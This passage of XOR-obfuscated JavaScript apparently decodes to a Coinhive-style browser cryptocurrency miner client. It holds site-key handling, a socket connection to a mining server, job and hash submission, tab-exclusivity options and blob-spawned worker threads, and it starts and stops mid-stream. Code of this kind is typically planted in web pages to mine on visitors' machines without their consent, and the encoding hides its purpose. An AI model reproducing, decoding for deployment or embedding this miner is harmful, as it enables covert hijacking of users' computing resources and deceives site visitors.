d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d